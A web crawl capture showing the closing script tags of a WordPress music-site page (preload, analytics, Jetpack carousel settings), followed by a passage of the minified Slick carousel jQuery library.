n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-45b7846919c19ae7012daaa0a0a1c315.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-40f6c3be09ade47abd499deefa322467.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-5a3f4224f42161d3ea5da595c432b4e9.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-efe02524f905f1ca412be811f51dc92e.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-45f2babec4e7ef73df77da9904d32b1f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_labels":"sm-ll","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"1d22e7a4f1","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fpremiere-andrea-taeggi-blazar%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-5a3f4224f42161d3ea5da595c432b4e9.js
body_size: 10707
content:
(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports!=='undefined'){module.exports=factory(require('jquery'))}else{factory(jQuery)}}(function($){'use strict';var Slick=window.Slick||{};Slick=(function(){var instanceUid=0;function Slick(element,settings){var _=this,dataSettings;_.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:$(element),appendDots:$(element),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3000,centerMode:!1,centerPadding:'50px',cssEase:'ease',customPaging:function(slider,i){return $('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:'slick-dots',draggable:!0,easing:'linear',edgeFriction:0.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:'ondemand',mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:'window',responsive:null,rows:1,rtl:!1,slide:'',slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1000};_.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1};$.extend(_,_.initials);_.activeBreakpoint=null;_.animType=null;_.animProp=null;_.breakpoints=[];_.breakpointSettings=[];_.cssTransitions=!1;_.focussed=!1;_.interrupted=!1;_.hidden='hidden';_.paused=!0;_.positionProp=null;_.respondTo=null;_.rowCount=1;_.shouldClick=!0;_.$slider=$(element);_.$slidesCache=null;_.transformType=null;_.transitionType=null;_.visibilityChange='visibilitychange';_.windowWidth=0;_.windowTimer=null;dataSettings=$(element).data('slick')||{};_.options=$.extend({},_.defaults,settings,dataSettings);_.currentSlide=_.options.initialSlide;_.originalSettings=_.options;if(typeof document.mozHidden!=='undefined'){_.hidden='mozHidden';_.visibilityChange='mozvisibilitychange'}else if(typeof document.webkitHidden!=='undefined'){_.hidden='webkitHidden';_.visibilityChange='webkitvisibilitychange'}
_.autoPlay=$.proxy(_.autoPlay,_);_.autoPlayClear=$.proxy(_.autoPlayClear,_);_.autoPlayIterator=$.proxy(_.autoPlayIterator,_);_.changeSlide=$.proxy(_.changeSlide,_);_.clickHandler=$.proxy(_.clickHandler,_);_.selectHandler=$.proxy(_.selectHandler,_);_.setPosition=$.proxy(_.setPosition,_);_.swipeHandler=$.proxy(_.swipeHandler,_);_.dragHandler=$.proxy(_.dragHandler,_);_.keyHandler=$.proxy(_.keyHandler,_);_.instanceUid=instanceUid++;_.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/;_.registerBreakpoints();_.init(!0)}
return Slick}());Slick.prototype.activateADA=function(){var _=this;_.$slideTrack.find('.slick-active').attr({'aria-hidden':'false'}).find('a, input, button, select').attr({'tabindex':'0'})};Slick.prototype.addSlide=Slick.prototype.slickAdd=function(markup,index,addBefore){var _=this;if(typeof(index)==='boolean'){addBefore=index;index=null}else if(index<0||(index>=_.slideCount)){return!1}
_.unload();if(typeof(index)==='number'){if(index===0&&_.$slides.length===0){$(markup).appendTo(_.$slideTrack)}else if(addBefore){$(markup).insertBefore(_.$slides.eq(index))}else{$(markup).insertAfter(_.$slides.eq(index))}}else{if(addBefore===!0){$(markup).prependTo(_.$slideTrack)}else{$(markup).appendTo(_.$slideTrack)}}
_.$slides=_.$slideTrack.children(this.options.slide);_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.append(_.$slides);_.$slides.each(function(index,element){$(element).attr('data-slick-index',index)});_.$slidesCache=_.$slides;_.reinit()};Slick.prototype.animateHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===!0&&_.options.vertical===!1){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(!0);_.$list.animate({height:targetHeight},_.options.speed)}};Slick.prototype.animateSlide=function(targetLeft,callback){var animProps={},_=this;_.animateHeight();if(_.options.rtl===!0&&_.options.vertical===!1){targetLeft=-targetLeft}
if(_.transformsEnabled===!1){if(_.options.vertical===!1){_.$slideTrack.animate({left:targetLeft},_.options.speed,_.options.easing,callback)}else{_.$slideTrack.animate({top:targetLeft},_.options.speed,_.options.easing,callback)}}else{if(_.cssTransitions===!1){if(_.options.rtl===!0){_.currentLeft=-(_.currentLeft)}
$({animStart:_.currentLeft}).animate({animStart:targetLeft},{duration:_.options.speed,easing:_.options.easing,step:function(now){now=Math.ceil(now);if(_.options.vertical===!1){animProps[_.animType]='translate('+now+'px, 0px)';_.$slideTrack.css(animProps)}else{animProps[_.animType]='translate(0px,'+now+'px)';_.$slideTrack.css(animProps)}},complete:function(){if(callback){callback.call()}}})}else{_.applyTransition();targetLeft=Math.ceil(targetLeft);if(_.options.vertical===!1){animProps[_.animType]='translate3d('+targetLeft+'px, 0px, 0px)'}else{animProps[_.animType]='translate3d(0px,'+targetLeft+'px, 0px)'}
_.$slideTrack.css(animProps);if(callback){setTimeout(function(){_.disableTransition();callback.call()},_.options.speed)}}}};Slick.prototype.getNavTarget=function(){var _=this,asNavFor=_.options.asNavFor;if(asNavFor&&asNavFor!==null){asNavFor=$(asNavFor).not(_.$slider)}
return asNavFor};Slick.prototype.asNavFor=function(index){var _=this,asNavFor=_.getNavTarget();if(asNavFor!==null&&typeof asNavFor==='object'){asNavFor.each(function(){var target=$(this).slick('getSlick');if(!target.unslicked){target.slideHandler(index,!0)}})}};Slick.prototype.applyTransition=function(slide){var _=this,transition={};if(_.options.fade===!1){transition[_.transitionType]=_.transformType+' '+_.options.speed+'ms '+_.options.cssEase}else{transition[_.transitionType]='opacity '+_.options.speed+'ms '+_.options.cssEase}
if(_.options.fade===!1){_.$slideTrack.css(transition)}else{_.$slides.eq(slide).css(transition)}};Slick.prototype.autoPlay=function(){var _=this;_.autoPlayClear();if(_.slideCount>_.options.slidesToShow){_.autoPlayTimer=setInterval(_.autoPlayIterator,_.options.autoplaySpeed)}};Slick.prototype.autoPlayClear=function(){var _=this;if(_.autoPlayTimer){clearInterval(_.autoPlayTimer)}};Slick.prototype.autoPlayIterator=function(){var _=this,slideTo=_.currentSlide+_.options.slidesToScroll;if(!_.paused&&!_.interrupted&&!_.focussed){if(_.options.infinite===!1){if(_.direction===1&&(_.currentSlide+1)===(_.slideCount-1)){_.direction=0}else if(_.direction===0){slideTo=_.currentSlide-_.options.slidesToScroll;if(_.currentSlide-1===0){_.direction=1}}}
_.slideHandler(slideTo)}};Slick.prototype.buildArrows=function(){var _=this;if(_.options.arrows===!0){_.$prevArrow=$(_.options.prevArrow).addClass('slick-arrow');_.$nextArrow=$(_.options.nextArrow).addClass('slick-arrow');if(_.slideCount>_.options.slidesToShow){_.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');_.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');if(_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.prependTo(_.options.appendArrows)}
if(_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.appendTo(_.options.appendArrows)}
if(_.options.infinite!==!0){_.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true')}}else{_.$prevArrow.add(_.$nextArrow).addClass('slick-hidden').attr({'aria-disabled':'true','tabindex':'-1'})}}};Slick.prototype.buildDots=function(){var _=this,i,dot;if(_.options.dots===!0&&_.slideCount>_.options.slidesToShow){_.$slider.addClass('slick-dotted');dot=$('<ul />').addClass(_.options.dotsClass);for(i=0;i<=_.getDotCount();i+=1){dot.append($('<li />').append(_.options.customPaging.call(this,_,i)))}
_.$dots=dot.appendTo(_.options.appendDots);_.$dots.find('li').first().addClass('slick-active').attr('aria-hidden','false')}};Slick.prototype.buildOut=function(){var _=this;_.$slides=_.$slider.children(_.options.slide+':not(.slick-cloned)').addClass('slick-slide');_.slideCount=_.$slides.length;_.$slides.each(function(index,element){$(element).attr('data-slick-index',index).data('originalStyling',$(element).attr('style')||'')});_.$slider.addClass('slick-slider');_.$slideTrack=(_.slideCount===0)?$('<div class="slick-track"/>').appendTo(_.$slider):_.$slides.wrapAll('<div class="slick-track"/>').parent();_.$list=_.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent();_.$slideTrack.css('opacity',0);if(_.options.centerMode===!0||_.options.swipeToSlide===!0){_.options.slidesToScroll=1}
$('img[data-lazy]',_.$slider).not('[src]').addClass('slick-loading');_.setupInfinite();_.buildArrows();_.buildDots();_.updateDots();_.setSlideClasses(typeof _.currentSlide==='number'?_.currentSlide:0);if(_.options.draggable===!0){_.$list.addClass('draggable')}};Slick.prototype.buildRows=function(){var _=this,a,b,c,newSlides,numOfSlides,originalSlides,slidesPerSection;newSlides=document.createDocumentFragment();originalSlides=_.$slider.children();if(_.options.rows>1){slidesPerSection=_.options.slidesPerRow*_.options.rows;numOfSlides=Math.ceil(originalSlides.length/slidesPerSection);for(a=0;a<numOfSlides;a++){var slide=document.createElement('div');for(b=0;b<_.options.rows;b++){var row=document.createElement('div');for(c=0;c<_.options.slidesPerRow;c++){var target=(a*slidesPerSection+((b*_.options.slidesPerRow)+c));if(originalSlides.get(target)){row.appendChild(originalSlides.get(target))}}
slide.appendChild(row)}
newSlides.appendChild(slide)}
_.$slider.empty().append(newSlides);_.$slider.children().children().children().css({'width':(100/_.options.slidesPerRow)+'%','display':'inline-block'})}};Slick.prototype.checkResponsive=function(initial,forceUpdate){var _=this,breakpoint,targetBreakpoint,respondToWidth,triggerBreakpoint=!1;var sliderWidth=_.$slider.width();var windowWidth=window.innerWidth||$(window).width();if(_.respondTo==='window'){respondToWidth=windowWidth}else if(_.respondTo==='slider'){respondToWidth=sliderWidth}else if(_.respondTo==='min'){respondToWidth=Math.min(windowWidth,sliderWidth)}
if(_.options.responsive&&_.options.responsive.length&&_.options.responsive!==null){targetBreakpoint=null;for(breakpoint in _.breakpoints){if(_.breakpoints.hasOwnProperty(breakpoint)){if(_.originalSettings.mobileFirst===!1){if(respondToWidth<_.breakpoints[breakpoint]){targetBreakpoint=_.breakpoints[breakpoint]}}else{if(respondToWidth>_.breakpoints[breakpoint]){targetBreakpoint=_.breakpoints[breakpoint]}}}}
if(targetBreakpoint!==null){if(_.activeBreakpoint!==null){if(targetBreakpoint!==_.activeBreakpoint||forceUpdate){_.activeBreakpoint=targetBreakpoint;if(_.breakpointSettings[targetBreakpoint]==='unslick'){_.unslick(targetBreakpoint)}else{_.options=$.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]);if(initial===!0){_.currentSlide=_.options.initialSlide}
_.refresh(initial)}
triggerBreakpoint=targetBreakpoint}}else{_.activeBreakpoint=targetBreakpoint;if(_.breakpointSettings[targetBreakpoint]==='unslick'){_.unslick(targetBreakpoint)}else{_.options=$.extend({},_.originalSettings,_.breakpointSettings[targetBreakpoint]);if(initial===!0){_.currentSlide=_.options.initialSlide}
_.refresh(initial)}
triggerBreakpoint=targetBreakpoint}}else{if(_.activeBreakpoint!==null){_.activeBreakpoint=null;_.options=_.originalSettings;if(initial===!0){_.currentSlide=_.options.initialSlide}
_.refresh(initial);triggerBreakpoint=targetBreakpoint}}
if(!initial&&triggerBreakpoint!==!1){_.$slider.trigger('breakpoint',[_,triggerBreakpoint])}}};Slick.prototype.changeSlide=function(event,dontAnimate){var _=this,$target=$(event.currentTarget),indexOffset,slideOffset,unevenOffset;if($target.is('a')){event.preventDefault()}
if(!$target.is('li')){$target=$target.closest('li')}
unevenOffset=(_.slideCount%_.options.slidesToScroll!==0);indexOffset=unevenOffset?0:(_.slideCount-_.currentSlide)%_.options.slidesToScroll;switch(event.data.message){case 'previous':slideOffset=indexOffset===0?_.options.slidesToScroll:_.options.slidesToShow-indexOffset;if(_.slideCount>_.options.slidesToShow){_.slideHandler(_.currentSlide-slideOffset,!1,dontAnimate)}
break;case 'next':slideOffset=indexOffset===0?_.options.slidesToScroll:indexOffset;if(_.slideCount>_.options.slidesToShow){_.slideHandler(_.currentSlide+slideOffset,!1,dontAnimate)}
break;case 'index':var index=event.data.index===0?0:event.data.index||$target.index()*_.options.slidesToScroll;_.slideHandler(_.checkNavigable(index),!1,dontAnimate);$target.children().trigger('focus');break;default:return}};Slick.prototype.checkNavigable=function(index){var _=this,navigables,prevNavigable;navigables=_.getNavigableIndexes();prevNavigable=0;if(index>navigables[navigables.length-1]){index=navigables[navigables.length-1]}else{for(var n in navigables){if(index<navigables[n]){index=prevNavigable;break}
prevNavigable=navigables[n]}}
return index};Slick.prototype.cleanUpEvents=function(){var _=this;if(_.options.dots&&_.$dots!==null){$('li',_.$dots).off('click.slick',_.changeSlide).off('mouseenter.slick',$.proxy(_.interrupt,_,!0)).off('mouseleave.slick',$.proxy(_.interrupt,_,!1))}
_.$slider.off('focus.slick blur.slick');if(_.options.arrows===!0&&_.slideCount>_.options.slidesToShow){_.$prevArrow&&_.$prevArrow.off('click.slick',_.changeSlide);_.$nextArrow&&_.$nextArrow.off('click.slick',_.changeSlide)}
_.$list.off('touchstart.slick mousedown.slick',_.swipeHandler);_.$list.off('touchmove.slick mousemove.slick',_.swipeHandler);_.$list.off('touchend.slick mouseup.slick',_.swipeHandler);_.$list.off('touchcancel.slick mouseleave.slick',_.swipeHandler);_.$list.off('click.slick',_.clickHandler);$(document).off(_.visibilityChange,_.visibility);_.cleanUpSlideEvents();if(_.options.accessibility===!0){_.$list.off('keydown.slick',_.keyHandler)}
if(_.options.focusOnSelect===!0){$(_.$slideTrack).children().off('click.slick',_.selectHandler)}
$(window).off('orientationchange.slick.slick-'+_.instanceUid,_.orientationChange);$(window).off('resize.slick.slick-'+_.instanceUid,_.resize);$('[draggable!=true]',_.$slideTrack).off('dragstart',_.preventDefault);$(window).off('load.slick.slick-'+_.instanceUid,_.setPosition);$(document).off('ready.slick.slick-'+_.instanceUid,_.setPosition)};Slick.prototype.cleanUpSlideEvents=function(){var _=this;_.$list.off('mouseenter.slick',$.proxy(_.interrupt,_,!0));_.$list.off('mouseleave.slick',$.proxy(_.interrupt,_,!1))};Slick.prototype.cleanUpRows=function(){var _=this,originalSlides;if(_.options.rows>1){originalSlides=_.$slides.children().children();originalSlides.removeAttr('style');_.$slider.empty().append(originalSlides)}};Slick.prototype.clickHandler=function(event){var _=this;if(_.shouldClick===!1){event.stopImmediatePropagation();event.stopPropagation();event.preventDefault()}};Slick.prototype.destroy=function(refresh){var _=this;_.autoPlayClear();_.touchObject={};_.cleanUpEvents();$('.slick-cloned',_.$slider).detach();if(_.$dots){_.$dots.remove()}
if(_.$prevArrow&&_.$prevArrow.length){_.$prevArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display','');if(_.htmlExpr.test(_.options.prevArrow)){_.$prevArrow.remove()}}
if(_.$nextArrow&&_.$nextArrow.length){_.$nextArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display','');if(_.htmlExpr.test(_.options.nextArrow)){_.$nextArrow.remove()}}
if(_.$slides){_.$slides.removeClass('slick-slide slick-active slick-center slick-visible slick-current').removeAttr('aria-hidden').removeAttr('data-slick-index').each(function(){$(this).attr('style',$(this).data('originalStyling'))});_.$slideTrack.children(this.options.slide).detach();_.$slideTrack.detach();_.$list.detach();_.$slider.append(_.$slides)}
_.cleanUpRows();_.$slider.removeClass('slick-slider');_.$slider.removeClass('slick-initialized');_.$slider.removeClass('slick-dotted');_.unslicked=!0;if(!refresh){_.$slider.trigger('destroy',[_])}};Slick.prototype.disableTransition=function(slide){var _=this,transition={};transition[_.transitionType]='';if(_.options.fade===!1){_.$slideTrack.css(transition)}else{_.$slides.eq(slide).css(transition)}};Slick.prototype.fadeSlide=function(slideIndex,callback){var _=this;if(_.cssTransitions===!1){_.$slides.eq(slideIndex).css({zIndex:_.options.zIndex});_.$slides.eq(slideIndex).animate({opacity:1},_.options.speed,_.options.easing,callback)}else{_.applyTransition(slideIndex);_.$slides.eq(slideIndex).css({opacity:1,zIndex:_.options.zIndex});if(callback){setTimeout(function(){_.disableTransition(slideIndex);callback.call()},_.options.speed)}}};Slick.prototype.fadeSlideOut=function(slideIndex){var _=this;if(_.cssTransitions===!1){_.$slides.eq(slideIndex).animate({opacity:0,zIndex:_.options.zIndex-2},_.options.speed,_.options.easing)}else{_.applyTransition(slideIndex);_.$slides.eq(slideIndex).css({opacity:0,zIndex:_.options.zIndex-2})}};Slick.prototype.filterSlides=Slick.prototype.slickFilter=function(filter){var _=this;if(filter!==null){_.$slidesCache=_.$slides;_.unload();_.$slideTrack.children(this.options.slide).detach();_.$slidesCache.filter(filter).appendTo(_.$slideTrack);_.reinit()}};Slick.prototype.focusHandler=function(){var _=this;_.$slider.off('focus.slick blur.slick').on('focus.slick blur.slick','*:not(.slick-arrow)',function(event){event.stopImmediatePropagation();var $sf=$(this);setTimeout(function(){if(_.options.pauseOnFocus){_.focussed=$sf.is(':focus');_.autoPlay()}},0)})};Slick.prototype.getCurrent=Slick.prototype.slickCurrentSlide=function(){var _=this;return _.currentSlide};Slick.prototype.getDotCount=function(){var _=this;var breakPoint=0;var counter=0;var pagerQty=0;if(_.options.infinite===!0){while(breakPoint<_.slideCount){++pagerQty;breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}}else if(_.options.centerMode===!0){pagerQty=_.slideCount}else if(!_.options.asNavFor){pagerQty=1+Math.ceil((_.slideCount-_.options.slidesToShow)/_.options.slidesToScroll)}else{while(breakPoint<_.slideCount){++pagerQty;breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}}
return pagerQty-1};Slick.prototype.getLeft=function(slideIndex){var _=this,targetLeft,verticalHeight,verticalOffset=0,targetSlide;_.slideOffset=0;verticalHeight=_.$slides.first().outerHeight(!0);if(_.options.infinite===!0){if(_.slideCount>_.options.slidesToShow){_.slideOffset=(_.slideWidth*_.options.slidesToShow)*-1;verticalOffset=(verticalHeight*_.options.slidesToShow)*-1}
if(_.slideCount%_.options.slidesToScroll!==0){if(slideIndex+_.options.slidesToScroll>_.slideCount&&_.slideCount>_.options.slidesToShow){if(slideIndex>_.slideCount){_.slideOffset=((_.options.slidesToShow-(slideIndex-_.slideCount))*_.slideWidth)*-1;verticalOffset=((_.options.slidesToShow-(slideIndex-_.slideCount))*verticalHeight)*-1}else{_.slideOffset=((_.slideCount%_.options.slidesToScroll)*_.slideWidth)*-1;verticalOffset=((_.slideCount%_.options.slidesToScroll)*verticalHeight)*-1}}}}else{if(slideIndex+_.options.slidesToShow>_.slideCount){_.slideOffset=((slideIndex+_.options.slidesToShow)-_.slideCount)*_.slideWidth;verticalOffset=((slideIndex+_.options.slidesToShow)-_.slideCount)*verticalHeight}}
if(_.slideCount<=_.options.slidesToShow){_.slideOffset=0;verticalOffset=0}
if(_.options.centerMode===!0&&_.options.infinite===!0){_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)-_.slideWidth}else if(_.options.centerMode===!0){_.slideOffset=0;_.slideOffset+=_.slideWidth*Math.floor(_.options.slidesToShow/2)}
if(_.options.vertical===!1){targetLeft=((slideIndex*_.slideWidth)*-1)+_.slideOffset}else{targetLeft=((slideIndex*verticalHeight)*-1)+verticalOffset}
if(_.options.variableWidth===!0){if(_.slideCount<=_.options.slidesToShow||_.options.infinite===!1){targetSlide=_.$slideTrack.children('.slick-slide').eq(slideIndex)}else{targetSlide=_.$slideTrack.children('.slick-slide').eq(slideIndex+_.options.slidesToShow)}
if(_.options.rtl===!0){if(targetSlide[0]){targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1}else{targetLeft=0}}else{targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0}
if(_.options.centerMode===!0){if(_.slideCount<=_.options.slidesToShow||_.options.infinite===!1){targetSlide=_.$slideTrack.children('.slick-slide').eq(slideIndex)}else{targetSlide=_.$slideTrack.children('.slick-slide').eq(slideIndex+_.options.slidesToShow+1)}
if(_.options.rtl===!0){if(targetSlide[0]){targetLeft=(_.$slideTrack.width()-targetSlide[0].offsetLeft-targetSlide.width())*-1}else{targetLeft=0}}else{targetLeft=targetSlide[0]?targetSlide[0].offsetLeft*-1:0}
targetLeft+=(_.$list.width()-targetSlide.outerWidth())/2}}
return targetLeft};Slick.prototype.getOption=Slick.prototype.slickGetOption=function(option){var _=this;return _.options[option]};Slick.prototype.getNavigableIndexes=function(){var _=this,breakPoint=0,counter=0,indexes=[],max;if(_.options.infinite===!1){max=_.slideCount}else{breakPoint=_.options.slidesToScroll*-1;counter=_.options.slidesToScroll*-1;max=_.slideCount*2}
while(breakPoint<max){indexes.push(breakPoint);breakPoint=counter+_.options.slidesToScroll;counter+=_.options.slidesToScroll<=_.options.slidesToShow?_.options.slidesToScroll:_.options.slidesToShow}
return indexes};Slick.prototype.getSlick=function(){return this};Slick.prototype.getSlideCount=function(){var _=this,slidesTraversed,swipedSlide,centerOffset;centerOffset=_.options.centerMode===!0?_.slideWidth*Math.floor(_.options.slidesToShow/2):0;if(_.options.swipeToSlide===!0){_.$slideTrack.find('.slick-slide').each(function(index,slide){if(slide.offsetLeft-centerOffset+($(slide).outerWidth()/2)>(_.swipeLeft*-1)){swipedSlide=slide;return!1}});slidesTraversed=Math.abs($(swipedSlide).attr('data-slick-index')-_.currentSlide)||1;return slidesTraversed}else{return _.options.slidesToScroll}};Slick.prototype.goTo=Slick.prototype.slickGoTo=function(slide,dontAnimate){var _=this;_.changeSlide({data:{message:'index',index:parseInt(slide)}},dontAnimate)};Slick.prototype.init=function(creation){var _=this;if(!$(_.$slider).hasClass('slick-initialized')){$(_.$slider).addClass('slick-initialized');_.buildRows();_.buildOut();_.setProps();_.startLoad();_.loadSlider();_.initializeEvents();_.updateArrows();_.updateDots();_.checkResponsive(!0);_.focusHandler()}
if(creation){_.$slider.trigger('init',[_])}
if(_.options.accessibility===!0){_.initADA()}
if(_.options.autoplay){_.paused=!1;_.autoPlay()}};Slick.prototype.initADA=function(){var _=this;_.$slides.add(_.$slideTrack.find('.slick-cloned')).attr({'aria-hidden':'true','tabindex':'-1'}).find('a, input, button, select').attr({'tabindex':'-1'});_.$slideTrack.attr('role','listbox');_.$slides.not(_.$slideTrack.find('.slick-cloned')).each(function(i){$(this).attr({'role':'option','aria-describedby':'slick-slide'+_.instanceUid+i+''})});if(_.$dots!==null){_.$dots.attr('role','tablist').find('li').each(function(i){$(this).attr({'role':'presentation','aria-selected':'false','aria-controls':'navigation'+_.instanceUid+i+'','id':'slick-slide'+_.instanceUid+i+''})}).first().attr('aria-selected','true').end().find('button').attr('role','button').end().closest('div').attr('role','toolbar')}
_.activateADA()};Slick.prototype.initArrowEvents=function(){var _=this;if(_.options.arrows===!0&&_.slideCount>_.options.slidesToShow){_.$prevArrow.off('click.slick').on('click.slick',{message:'previous'},_.changeSlide);_.$nextArrow.off('click.slick').on('click.slick',{message:'next'},_.changeSlide)}};Slick.prototype.initDotEvents=function(){var _=this;if(_.options.dots===!0&&_.slideCount>_.options.slidesToShow){$('li',_.$dots).on('click.slick',{message:'index'},_.changeSlide)}
